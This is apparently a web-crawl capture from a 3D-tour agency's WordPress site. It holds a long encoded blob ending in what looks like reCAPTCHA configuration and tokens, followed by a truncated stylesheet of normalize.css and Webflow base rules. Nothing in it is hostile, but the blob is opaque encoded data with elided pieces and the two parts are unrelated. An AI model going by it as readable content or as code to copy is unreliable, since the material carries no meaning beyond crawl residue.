WnDh1lJQcKZCsOMw5R/cll7wog9woTCvsOoaiHDrsKQGMKjAcOgw7jCkzN9d8KEwqtgPk3CqjXCgGDDrMKXwqd8AW7ClMKLwp7DlTBgUsOcw5fDkMK7YEPDhMOXw7QZOHJ2w7lGwrLDjMOYLcKVw7DDgMKCwoAow65Ww6YXwpXDicO0e8OeaAfCsMKgWRc7M3LDoy1pbw/CksKgcMOtwqwxw5lZw6hTw7TDtsKVwqhpwqzDu8K0w4k7w7bDmsOCw5h+IsOAdsOlecKWPEBaMwfCsMOBJcKXw4nDgMKVwrbDsks0w5DClz1Oa2/[base64]/Dh0JTHsKrw4FlwrsRw4gzwoNPXEZ4GMKhS8O/w6NSwo9Vw4/DhsKQOMKowo98ChcrS8KPwpN6CAwzWx84w47DmMOTFcK5MMOGCG7DlyPCpMOLP8KhH3hSw5bDnsOLQ8OZwro9LMKdLTDCh8OAw5zCgEbCtSoEw6LCqsOUw4kISn9MKcK7DRXCmB/CoVc9wp/DkcKtw7zDpQLDnwxbPF9vasKMwqkNHcOAwqdxwoRIEcKvwrvDk8Otw7Yqw4/Cky5OFxnCgcOkw4Z5ccO7w7rCisKjwqrDhRILwrw9GnEkTCghw45owo5Yw5VEG8O1EcOkw7rDmkVGB8KXw4XDlcOiCXxQw6XCm3TDsA/[base64]/CtxJewp1OWmEkw515PXjCniURw68pMV5fw57CmUYRwo5LO8KdXjbDhHfCtMO9w7/DssKBVcK/wrMGwr7DucK3wrJ+N8OQwrbCmsKLPcKXZzvDvsOFBkXDu0B9LcKjwoHCmsKGa8KQccKQwrLCulvDvTbDkxvCqyLCvcOBChglw6dLw6nDicKSKyjDpFXDlw8ww7/DsMK6McKfwpAKw5sgwpXCg8O3f8OWJHrDiMKiw6zDkSTCjUzDr8Oxw5tqH8KfU18ZF8KEPcKrU8KtGUJ9PsKMwq53IWTCqcOacMO0w7VYwqowcyggw6dKw4nDk8KAT8OWwpUewqHCoMO6wo/Dnhs9SMKow7TCoknCmMOvw6E9wr0pwprCv8Odw5fCgxZ5wrNEwocCwpnChz7DtSFcGXAAScOTwqAJccO/w7PDiT3DlsOmw6hvTMOBUjfCm8O5GSAUdRwmw6Fgw4ZaMl/CvsObfl3CqcKIamt7wrEpPcKTw6LClCvCr23CuxPCt8KGwqvCq8OITsK+ajvDuk9Mw5pWMMOzw7wBw78FF8OYIS/Dm8KpTsK/wqDDqsKcVW4YKMKDw7fDszZew5TCgm/Dn8KvJcO2L1DDt1/[base64]/DpQUXcMOpwonDnsOvw7lwacOQBMOkwoLCuMObV0tRwqrCtEfDtcKCKsOwwqrDug3ClygoYcOjDX9aA8Kfw69Qw70awpXCqMORMCkmw6rCrQHDncKQKhFHw73CjhzCjMOgwrLDrAPCthggFETDuDIuJsOuwrzCkT3DtsOlOAjCvBhrDxdDSMKMa0/Cg8OhwrdGwocOw6Z/HsKCwr7CtMOmwp7DrR/Cjkkyf8KjNsOiTnfCj8O+TR4FUsOFdTpZMArDqMO2w6zDt1nDl8OWw7QGw5hCw6MWwog/VVDCr8O3AMK3QcOXP8K3b8KHwr8Zw4xSeRgNVX89w5rDkHHDumVEwrzCvsOUawUpOxTDm8K3DA4qC8KAcyDCscKCRB0jwpw0wqrDm8OOEUDCmRPCksKsw7XCicO+CQvChAjDqUvCssKkAlTDh0YPHkfDqypWw43Cu8OwUTPDhxs+w4XDksKfw4/CjsOmfmBdJQI4X8KpwoVRAcOCEVh3w5I1w6TCuG/[base64]/[base64]/CkGTCqMKTVQPDoAfCnBHCrVjCpTPDvTnDvAfChsOrV8K+M3PCqcOPU2BQFhpSUgXCt1swRwtdScKow7fDrcKSbsOCRsKTK8KZQGs6e3omw7nClcK+Y3E/w4jCoFPCisOmwoDDrm7CmR85woldw6k9E8Kiw4XDqnI5wqLDpkjCpMKAAMOOw7wPBsKXZ3VGLMOwwrlpwr3DmUnChMOMw5PDlsOGwo8mw4bCgnTDk8KnO8KFw4XClcKSwrTDs27ChHNHd1HCmwAEw4gUw5XCizLDksK/w7vCphkpMcKdw77CkMKuRMObwr4Gw4jCqsO7wq3Dr8OWwpfCrcOwbyp4GiQOwqxpEsOmBsKodzJcZg9aw7/Dm8OwwrsgwpLDph5QwoMUwqXDozTChCw/[base64]/DhlEnE8O9w7BSYMOSL0zCsAHDrRVlw7dVazHDpsKowq4aw7/DlGXDskdscykiLMOGRCsAw6N2NcOEw6pHwp1RTzQsw4RRw6HDicOZA8Otw4rCuw/DthR5QkzDkMKybhNiw5vClRPDlsKUwpYtcz/DoMOYY3rCm8O4GXA5UsK0f8Okw6VoRnTDhMOaw7TCvwbCmMO1bcKKNsO8eMKhZnQ6KsKKwrrDgkYowp8NC1bDqEvDujDCoMOXHAsfw5rDiMOCwrPCpsOHwrUjwrkuw4kdw6FWwqABw5jDkMKmw7ZowrZLbmfCt8K0wrtcwot/w7oCEcOjDsKZw4zDjMONw6EWDFTDoMOWw7nCoT3Du8KYw7nCgMOVwpsyc8O4SsKva8O+XcKuwrcWUMOceEFmwofDnxMZwpwYw7rDlBvDrMO6U8OOOibDq8KAw7jCkQJEwqofGAEpw6o4Q8O6FsKZw5tOCwN4wo9oOADCr28/dMKdewwwVsKdw6bCrSJlOMK6EMKpUcOmbBfDlEzCncO0w5/CmsK4wonDncO4RcKvw7geVMKrw41+wr/Dlg5IwrlSw47CljTDggdyEsOgK8KRVzRtwok0ecKGE8O8dAVzAF3DowHDqGfCuQjDm8OIb8OLw4PDuBchwq8rT8OVBAnCrcKTw6l4ZwhpwqMTwptbfsOPw5EQJ27DiAk7woFvwoo1dGJzw4nDo8OIVV/CkSbCgsKiQcK5M8KlGAwhWsO7w4zCmcKHwqt0YsK4w5MSKWgAIXjDlcKGw7VWwoVsb8Kpw5QLVHd4A1rDrC1pw5bChcKUw6LCi2t1w605KjTDisKaA3dywq/CoMKiCidpHkLDr8Obw7xwwrbDh8KxBCMAwqFKSsOmYMKbWBjDi3ISwrJ+w7PDocKiF8OjVUgow4jDs38xw5HCu8OYwpbDvDoYYyjDk8Kew6ZwVUUSPsKODTBtw5powr8mQA3Do8ODGMK9wohyw6tWwpc/w5BWwrw2w7PCmUfCkDgFGsOrWB86YcOkE8OMNwvCtwAHAX17BFkFFcKbw45ywopYw4LDucORGcO4FcOyw6/DmsO0fhrCk8Kjw5/Di108w59qw4nCjcKSCsKpJsOcOSVkwotKCMOvHGBEwpfCqCLCqQV/[base64]/DpUV4EyLCvgFrcMObcsOIw4fDi8KSwrbCgBbDknLDnFxuwprCogLChsOJwqnDnSjDtMK9wrx4w7d2w60fw7IvNjjDrRbDumQ7w5XCrghnL8OBwpA/wpZFKMKLw6HCk8OIO8K8wrXDuhvCix3CnjbDtMKWBxkYwoVfR1AAwp/CuFYlGyPCv8KCCcKvGWLDpsOHUcOXD8Kwc23CpwvCscO9ZV1ybsOIZcKiwrbDsGrDkGoHwofClMOXYMOcw43CqnHDrMOnw6DDhsKfJsOqwovDvwFww6twD8KJw4/Cg1M9Y2/DqF1Jw73CqsO6fcONw7DDuMKTMMKcw59/dMONMcK8M8KbGWt6wr1jwrR8wqAOwpvDhXJPw69qYmDCgnJjwo7DhcORSik3WlVxcT3DjMOwwpPDvW54w7JiEhVoLFt8wrUGTlIxD3ILDUjCkTFfw7HDui/[base64]/Dng50QnoYL8KpUMOAU8Kww5A2wpQtdSDDs28uw41xClXDv8OQwoFHaMKwwrQZZ15Twp1Mw6s3QcOxQyvDhmsSQ8OKBy0qa8K7wrA3w5rDgcOFSi/DhAnDqRzCp8O+PjvCisO9w73DsyLCi8OlwoHDmS16w7rCmsOAHxFNwpYSw59cXi/[base64]/CkwobKcO4wpXCqh0WwoRrwpzDt1ILwpsCFQF2LMOPwqtxw6Ykw7kVBXNBw4ETw4cfQkFvHcOmw4jChz1Aw59obzoqcmvDksKlw45+RcOddMOFdMKOfcK6wo7CiDVww4zClMKKOMKzw4hULcOtQkdZLEESwoRLwr9aGcK/JF3CsSwJMsOpwp/DucKMw4QDOgXDocOdZmBpEcKIwpTCscKvw4TDrsOiwrXCrsKCw73Ckw0wMsKNw4hoJwhQwrvDrj3Do8OCw5/Dv8OAVcOGwoDCn8Knwp3CvRxiwqsFWsO9wo1Ewoptw5nDlsO/OEHCsQXDgCISwqlUGsOtwr3Cv8KlYcOYwo7Ci8Kaw7ESCzvDisKUwq3CmsOrcGPDllVWwrLDgDZ/w7fCgEnDpWpRUQd2XsO4Y3tGARHDu3jCucKlwrXCtcOgUxHCkk7CuTMNUCnCqcKIw45Gw419w6huwrN8RULCqibDvsOZRcOxIMKwZxwvwoXCrlsiw6/[base64]/CvAPChQhnw5zCkMOZehjDncOIT8KEw4hQYsO8wqNkw4QcwpXClsO+w5EudQTDhcOYUHQGwqvCqwdxC8OSEQvDimoaYBzCocK/[base64]/wrNQJ8KaYcOiTTnDgsKhw5LDocKbwqTCkldDHcOiwrfCuG4/w4/[base64]/Ch8KcwrZ2wq/DicKOw55zw57DhHIBw6FWZMO+acOcUcKiwqnDj8K2MAfDlnQtwqBswr8KwqVDw6JdKMKcw5/CrmUEKMOBPzrDvcKuIl3Dp2VnJGvDtCjChkDDrMKTw59kw65GbVTDkiJLwq/[base64]/CiDliwpLDt8OOL059QsK2w6tgLwzDiFfDmMKMwrQzwpHCnWTDosKIwoBTdh8VwrcOw7rDgcKZWMK+w47DiMKRw7Ymw7bCssOfwrs6IcKnwpwlw6DCikcrNxs+w7/Dk3gfw5zCpsKVCcOXwrJqBMKJcsONwrQtwrbDoMOEwoLCkATDrSfDtSnCmCHCgsOESWTDmsOow7wyT3/DhwnCg0rDkR3CnBsiwoLChcOlBH8WwpM5w5LDj8OLwrYqLsKnXcKpw6YFwp9Uc8KWw4bDgcOaw7BCZsO1bwjClC/[base64]/DpiLDlcO0w6nChMKbwozDlm7CncKrwokRYMKFPsK9Y3A+w4l8w6dGeVYzUsOMXDrDt2/Cv8O5UlPCvjHDk1ReE8Oxwp/[base64]/[base64]/[base64]/DmsO9fmVqw53CosOXFljCunRWw4oaccORQcKdw6rChQHDm8Kpw7nClsKRwqVaSMOiwqjDpxlrw4/DqMOjXDLDgDMxOH/CtxrDqcKfw5ByCWLDjlfDvsONwoYxwoDDjmDDqw8EwrPChirCmcOAPV85BEHCgjzDv8OawrLCr8K+fUzDtkfCm8OWWMO4w5zCrwdQw6FOP8KGQyJeSMOYw7wOwqvDkWFUdMKhWAsSw6fDvsKlwqPDk8KKwp/Ch8KQwqI4IcKvwo59wqXCs8KHA1gcw53DisKFwq7CpMK7GcK0w6sJMU9nw4AlwqNeOXV1w6M5GMKKwqQUARbDpAUhTHnCgsKPw4vDgcO1wp9GFEbCoQ/[base64]/DjRbClsKHRMKpw77CihI7w7NtBMOjw4BKGxXCvEtbZcOpwpXDscOww5HCqwFXwp4WDRDDjSTCmXvDnsOyQgQOw7DDiMOywrvDpsKEwo3CqsOlHTDDuMKNw4bDlE4Lwr3Cq3DDvsOvd8K/wpPCgsK0VRrDnWPCg8KRIMK4w7/Cpklew5LCpsO/w79XD8KOOW/CmMKhY3Ndw4PCmjRta8OqwpV1TsK1w4hWwrgxw6YywrEBWsKQw7rCjsK/wprDhMKpAGzDtEDDtW7Cg1FhwpXCog0eQsKiw6NIW8KnEwUvLy5sLcOtwoPDg8KVw7vDscKAd8ObGU06LsKgSHQXwpvDrMO5w6/CsMKow58pw7AcKMO6wpvDti3DkH0Cw4IJwppfwpnDpBg+ExdjwohAwrPCm8KSQFZ5R8O4w4I8K29Bwo1Sw5UTEVgBwoLCuH/Dq1QMa8KIaRvCnsO6MkonKBrDi8KQwo3CuzImaMOmw5LCjTdwC3fDq1XDgDU4w4xLNMKZworCnsKRF3sOwpbCrSDChTh6wpI5w4/[base64]/DtwIww7NowonDhMKiw7/CkcKpw5DDqiRqQsOwW3sqYmLDnmMqwrnDnU3Com7CmMOmwoJAw6wqEMK8W8OqTMKaw7dPWE/[base64]/woQqw6MdYsOUHWh2wpFPwpjDocOOfzZpL8OJw67CosOEwq/CmDErBMOIKcKtWycdEmvCinQ9w73Dt8Obwr7CnsKAw6LCisK2wp0XwqzDtlAOwrMnGzpWW8KHw6nDlz7DgijClTclw4jCp8OXKWTCojkhV0jCqmnCm38Fwp1mw4fCnsK7w5/DlkDDv8Kxw4nCq8OWw7tSKsK4IcO4EzFSHnIYZcOmw5E6wrQhwp0Qw4w2w7Mjw5x0w73DnsOlPipFwrVfXlbDksKjRMK/w6fCssOhJsO5JA/[base64]/Dk8KVIRvDglXDscKiKXXDslzCs8OuE8OeRMKvwo3DucKlwpQrw5nChsOJVAbCrCTDh0nCkVBpw7fDsWIpTFcnB8OFZ8KUw5fDnsKjAMOcwrMgKMO4wpXDkMKOwo3DssO6wpzDqh3CpxfCkhZ5Y0vDvWjDhxbChMK/csKMeXp8CX3Cn8OFEU7DqcO7w5/[base64]/Cl30CZkAKw5vDhH7Ds2M6LB5Jb8KJwqYlKcOxw6jCilgDLsOGw6jCtsKMTcKMJcOFwq0dccOjDQwybcOKw7XCncKXwodNw6M9eWvCg3fDqcKtw6jDjcO9cC8/IjlcC0TCnlLCkGzCj1dWwq7DlUXDvBTDg8Krw4Usw4UGIWIeNsOyw5zClCYKwp3DvyVcwqfDoFUDwp9Vw5dbw4cowoTCiMO5O8OqwplSelhNw43DmETCgMKwSilkwovCowwPHsKPLxo+AjZmPsONwo/Dj8KJe8OawpnDiELCmCTCjHU0w4HCk3vCnh7DqcOPTVMrwrLDlSbDm3rDqsKvTis/Z8K5w7BbDyTDiMKiw7jCmsKXbcOFwqMsJC0EVSDChHzCn8KgP8KCckXCiFEKa8K5wqk0w7NxwoHDo8OywrHCgcOBIcOwOQTDm8O5wpfCuAVRwrU1a8Kyw7lMAcOkMF7DkQ7CvSwBIMK6bWfDlcKxwq/CpxDDvzzCrsOxRW5ew47CkD7CnFnCkzlQCsKmWsOoAW7DusKKwoLDiMKiLwDCrjY/J8O6SMKWwqx2wq/ClsOmKsOgw6HCnxzDoVzCjHxSScK4dHAzw7/DhV9qdcOIw6XCrlLDin8Kw7Jaw741LxTDsFXDvE/DoAHDil3DiGPCl8O+wpYYw6tfw5rCrnhFwqN6wqTCtXnCgMK4w5DDncOKWcOywqBADjRYwo/[base64]/ChcORw4gMw53DqsKpw7gIwrLDthTCnQ87w4YRwoNnwrfDrhB3HMK1wqnDtcOuclEMTsKtwqt4w5nDmV40wqDDq8OlwrbCgcKzwo/CpMK7JcK6wqxZwqsGwqJQwq7CljcQwpPCjgXDshLDvTBNd8O+wp1Ew7gvMMOZwpDDmsK/VC/CjBI2VgbCj8KGAMKlwovDiUHChnEPJcKXw7Ztw7gONiwyw6PDiMKLP8OoU8Krwpt0wrbDokLDk8KuOhTCoybCpMOYw5F2JBzDs09FwoMDwrdsFlLDg8K1wq5Ldy7Ch8KmTzHDrFEXwrjCsG3CgmbDnz9+wo3DqBPDojt9I2Zxw5TCkS/ChcKgVjRtZMOlB0DDo8OPw6bDsxDCocKHXk97wrBPw513DS7CggnDs8OMw6ILw4XCiDfDsBt3wrPDsSxvMWQTwqouwo7DrsOFw6UKw5RBMcOWeSIQDQQDWHPCqMOyw7IvwodmwqnDgMOCbMKZcsKQAUfChG/Dt8OHUSgXKEgBw5dFHW/DtMKNB8KcwrXDq3bDgsKYw53DrcKNwpDDuQrCmMKydnDDicKZw6DDgMOjw7PDu8OXaRDCnFLDgsOKwo/[base64]/CmGEhfsOGwoPDo8Kvw6RTIG9MN33DrMKGwrsaVMODRHbCs8KhMx/[base64]/DscO/YsOGB8ODwrlBw4oFVgfDgsKcwpDChjRLTnbCrcO+WMKqw6d3wq/CjGZ8P8OoEcKmZHDCoE0jL33CoHXDi8Ohwr0/[base64]/Cj8K4w58GF3XCukTDq8KPP8KuwrbDjk41J8KkwpPDn8KlaUgqwovCosO+S8ONwqbDtX/Dl08UbcKnwp3DvMOhf8Ocwr1Yw4dWKzHCpsKmETFgKDDCtVrDncKrwozDmsOrw47Cg8O/c8OFwqrDvSrDtQ7DmWctwqrDssKQb8K7CcONK0Mfwp4Swpc4MhHDrQ1Qw6zCjizChW5JwoTChzLDplhWw4bDj2MMw5Qzw7fCpjbCkj4zw53CmH90TnByT0/DiSV6OcOqVAfCmsOjS8KPw4J+EsKAwrrCpcO2w5HCtx7Cq2ciDxwVJHY+w4bDgDpBCFLCu254wpPCksOmw4tHE8O8wqfDgkUhXsKpHzfCokLCpUAtwrXCscKMFE1iw6nDiCnCvsO9McK/w58Iwp0zw7AHFcOVGsKsw5jDmMKREQhRw63DjMONw5o5c8Okw6bCkR/DmMOXw6QRw67Cv8K7woXCgMKPw4DDtcKkw5Bbw7LDtMOyUmQabcKLwqPCjsOCw5ENHhlpwqU8bF7CsTLDisOxw5DCocKPVcKnQCPDhW9pwro1w7dTwqPCqWfDoMO/b23DoUbDkcOjwqnDgiHCkXXCksO4w7xfCDfDqWYywroZw7liw7ofD8OPU15xw7PCvMOTw6jCvyXCnQ3CrWTChT/CvBRkUsOTAldvIMKMwr3DrBw6w6/Cv1LDqsKOIMKKLFXDj8K9w6LCo3jDkjY4w7TCvxAJUW92wrlIPsOYNMKewrXCsU7CgkrCtcK/[base64]/DlMK6wqDDocK5wr8rwppsTwLDvsOcw5TDrljCnsKgScOTw7jCs8KRe8KvSMOSAyLDk8Kha0/ChMK3KMOiNUDDssODNMOZw7hqAsKhw5PDsy5swpkVcD1NwrXDhljDvsOAwpjDl8KXSylLw5jCj8OtwpvCgEjCumt0wqppbcOPRsOSwpXCu8KAwr/[base64]/[base64]/LcOCwqQRFMKHUMKFGcK0w7LDpXJVw6FJVVoqDH8UTD3CgcKJLwTDtMOZZcOww7TCmzfDvMKOXQgKFsO/axsVYMOIKi3Dmwscd8KVwonCqsOkIgrCt1bDgMO9w5vDnsO3c8K1w67Cij/Cv8Ohw4F3wp9uMTPDhi01wrt6wp8bMR1rwpjCm8O2NcOIBAnDg1d9w5jDtsO7w57Cv1tewrPCisKaA8KdLyd7ZkTDqlMGPsK2wqvDsBMBCEgjXVjCs2LDjjI3w7USYFPCkALDhVUGPMOYw4/DgmfDmsOOHERqw4M6ZH1DwrvCiMOkw68LwqUrw4Uewr7DqR0/dnDCtBY4MMKORMKmwrPCsGDChG/Cpnk6dsKKw7tHKQLCmsOiwrDCrATCscOOw6TDuUJPABrCnDrDvMK0wptaw43CrldNwqvDog8Fwp/DgW4WCcOAXMKYIMKZwplow7bDo8OJF3nDiDLDrjDCkGfDtELDnGDClgnCqMKjKMKNP8KBJ8KBQl7CilBew6HCkGR1ZWlDcyDCklzDtS/CkcK9F0ZkwrkvwpF/w5TCv8O5dl9Lw4LDvsKjw6HDusKNwrDCjsOyQUDDgDQcL8OKwrfDqGBWwrthQDbCowlGw5DCqcKkXUnCjcKpb8O8w4rDlw5LEcOowrDCtwlXNsOIw4wXw4tTw6nDoC/DpxklPMKCw60ow7Vlw7N2e8O+VQDDmMKow7lPTsKzf8KLJ17DvsKBLx0Ew40/[base64]/worDihDDusOMwrzDsMOPw5nCnsK0wpFLWsO5fyHCrMKTFMK/fcOGwpYUw4jDglouwrXDqVtOw4PDrF1xfBLDsGXCscKTwoDDr8Ovw4VsOQNpw4fCm8KTZcKTw5hqwp/CksOGw6PDlcKPE8O7w4bCukg5w4skdA8jw4oHX8KQcQlMw7EbwrDCtXkZw4PCnsKyNQQMYCXDswXCl8Orw5fCscK3wrRTWE5fwqjDvWHCr8KmWENewoTCgsKSw5cBbHhSw5TCmmvCqcOOw44cUMKaH8KYw6HDrSnDtMOBwr0DwrIBOsKrw6QqZsK/w6DCnMKrwqDCpULDoMK8wop8wq1VwplKesOZwo5nwrPCkz57A0bDuMOvw5sjeyE0w7PDmz/CicKJw4gsw4DDizTDpyFhbWXDs1fDokAFNmbDsCbCkcKDwqTCscKWw78oaMOjVcOPwpHDlCjCvX7CqCrDuDzDimPDpMOcw515wpJCwrMtXSfCi8OhwrzDucKgw67CiHzDn8ODw7pOO3UZwqcpw4k/Zx7CkMO6wq4vw49WLxTCr8KHTsK+Tn4KwqlJFXPCkMKlwqvCusOYAF/[base64]/DrF9NOsOYdRcRwqzCjsOoK8OdF0lSUMKvw587w5jCgcOhSsKya2LDuBDCvcK2G8OyJMKRw7VNw7jCvhd9ZsOXw4QHwo9JwoZHw5dkw7ULwo7CvcKoW1TDvGJlRw/DkUzCgDIKRwIqwrMxw47DsMOywrRodsOuMEVQZ8OQCsKeDcK4wphMwrBLS8O/EFhJwrnCpsOGwpPDljBXR0HDjR5fBsKHcE/Cv0nDsXTCqsKTIMOdwo/[base64]/CnjdTdiPDim1rwpYuworDoHEuw40aOcKSDlEqQcO/[base64]/dcKzwroYw4PDosO4ZMOEEsOdAGFuw7HDhsOeTFtdeMKnwoIvwqnDjzHDsnPDkcKywoAcXDMRQVYJwoZ+w7Ziw7NFw5INN3xTYXvDmB4+woV7wpZtw7vCnsOKw6nDvSLCusK/[base64]\x22],null,[\x22conf\x22,null,\x226LeiiyEaAAAAAK8ZRhHtQQKDp6yMaz6a8Y4FPI-g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://3dtour.agency:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xQ9fDmHoja/RqnDagi+X6M3F49Pcu5WVDZmj+6FnV4w\\u003d\x22,1,0,null,1,1769150565420,0,0,[97,38],null,[87,177,13,68,44],\x22RC-h7B7Macgy5eW0A\x22,null,null,null,null,null,\x220dAFcWeA5I3f61ecgaHXeJd2zv_hflSW2JErE34om_6-2fmaUzJGV7mfl-V4L0e70RJAxw9t9MXNCeWHNQioQ52bJIbpdMXyNfjw\x22,1769233365429]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/css/main.css?ver=6.1.9
body_size: 17229
content:
/* Generated on: Mon May 27 2019 21:10:00 GMT+0000 (UTC) */
/* ==========================================================================
   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
   ========================================================================== */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/* ==========================================================================
   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
   ========================================================================== */
@font-face {
	font-family: "webflow-icons";
	src: url("[data-uri]")
		format("truetype");
	font-weight: normal;
	font-style: normal;
}

[class^="w-icon-"],
[class*=" w-icon-"] {
	font-family: "webflow-icons" !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.w-icon-slider-right:before {
	content: "\e600";
}

.w-icon-slider-left:before {
	content: "\e601";
}

.w-icon-nav-menu:before {
	content: "\e602";
}

.w-icon-arrow-down:before,
.w-icon-dropdown-toggle:before {
	content: "\e603";
}

.w-icon-file-upload-remove:before {
	content: "\e900";
}

.w-icon-file-upload-icon:before {
	content: "\e903";
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	height: 100%;
}

body {
	margin: 0;
	min-height: 100%;
	background-color: #fff;
	font-family: Arial, sans-serif;
	font-size: 14px;
	line-height: 20px;
	color: #333;
}

img {
	max-width: 100%;
	vertical-align: middle;
	display: inline-block;
}

html.w-mod-touch * {
	background-attachment: scroll !important;
}

.w-block {
	display: block;
}

.w-inline-block {
	max-width: 100%;
	display: inline-block;
}

.w-clearfix:before,
.w-clearfix:after {
	content: " ";
	display: table;
	grid-column-start: 1;
	grid-row-start: 1;
	grid-column-end: 2;
	grid-row-end: 2;
}

.w-clearfix:after {
	clear: both;
}

.w-hidden {
	display: none;
}

.w-button {
	display: inline-block;
	padding: 9px 15px;
	background-color: #3898ec;
	color: white;
	border: 0;
	line-height: inherit;
	text-decoration: none;
	cursor: pointer;
	border-radius: 0;
}

input.w-button {
	-webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
	color: transparent !important;
}

.w-webflow-badge,
.w-webflow-badge * {
	position: static;
	left: auto;
	top: auto;
	right: auto;
	bottom: auto;
	z-index: auto;
	display: block;
	visibility: visible;
	overflow: visible;
	overflow-x: visible;
	overflow-y: visible;
	box-sizing: border-box;
	width: auto;
	height: auto;
	max-height: none;
	max-width: none;
	min-height: 0;
	min-width: 0;
	margin: 0;
	padding: 0;
	float: none;
	clear: none;
	border: 0 none transparent;
	border-radius: 0;
	background: none;
	background-image: none;
	background-position: 0 0;
	background-size: auto auto;
	background-repeat: repeat;
	background-origin: padding-box;
	background-clip: border-box;
	background-attachment: scroll;
	background-color: transparent;
	box-shadow: none;
	opacity: 1;
	transform: none;
	transition: none;
	direction: ltr;
	font-family: inherit;
	font-weight: inherit;
	color: inherit;
	font-size: inherit;
	line-height: inherit;
	font-style: inherit;
	font-variant: inherit;
	text-align: inherit;
	letter-spacing: inherit;
	text-decoration: inherit;
	text-indent: 0;
	text-transform: inherit;
	list-style-type: disc;
	text-shadow: none;
	font-smoothing: auto;
	vertical-align: baseline;
	cursor: inherit;
	white-space: inherit;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
}

.w-webflow-badge {
	position: fixed !important;
	display: inline-block !important;
	visibility: visible !important;
	z-index: 2147483647 !important;
	top: auto !important;
	right: 12px !important;
	bottom: 12px !important;
	left: auto !important;
	color: #aaadb0 !important;
	background-color: #fff !important;
	border-radius: 3px !important;
	padding: 6px 8px 6px 6px !important;
	font-size: 12px !important;
	opacity: 1 !important;
	line-height: 14px !important;
	text-decoration: none !important;
	transform: none !important;
	margin: 0 !important;
	width: auto !important;
	height: auto !important;
	overflow: visible !important;
	white-space: nowrap;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), 0 1px 3px rgba(0, 0, 0, 0.1);
	cursor: pointer;
}

.w-webflow-badge > img {
	display: inline-block !important;
	visibility: visible !important;
	opacity: 1 !important;
	vertical-align: middle !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: bold;
	margin-bottom: 10px;
}

h1 {
	font-size: 38px;
	line-height: 44px;
	margin-top: 20px;
}

h2 {
	font-size: 32px;
	line-height: 36px;
	margin-top: 20px;
}

h3 {
	font-size: 24px;
	line-height: 30px;
	margin-top: 20px;
}

h4 {
	font-size: 18px;
	line-height: 24px;
	margin-top: 10px;
}

h5 {
	font-size: 14px;
	line-height: 20px;
	margin-top: 10px;
}

h6 {
	font-size: 12px;
	line-height: 18px;
	margin-top: 10px;
}

p {
	margin-top: 0;
	margin-bottom: 10px;
}

blockquote {
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border-left: 5px solid #e2e2e2;
	font-size: 18px;
	line-height: 22px;
}

figure {
	margin: 0;
	margin-bottom: 10px;
}

figcaption {
	margin-top: 5px;
	text-align: center;
}

ul,
ol {
	margin-top: 0;
	margin-bottom: 10px;
	padding-left: 40px;
}

.w-list-unstyled {
	padding-left: 0;
	list-style: none;
}

.w-embed:before,
.w-embed:after {
	content: " ";
	display: table;
	grid-column-start: 1;
	grid-row-start: 1;
	grid-column-end: 2;
	grid-row-end: 2;
}

.w-embed:after {
	clear: both;
}

.w-video {
	width: 100%;
	position: relative;
	padding: 0;
}

.w-video iframe,
.w-video object,
.w-video embed {
	position: absolute;
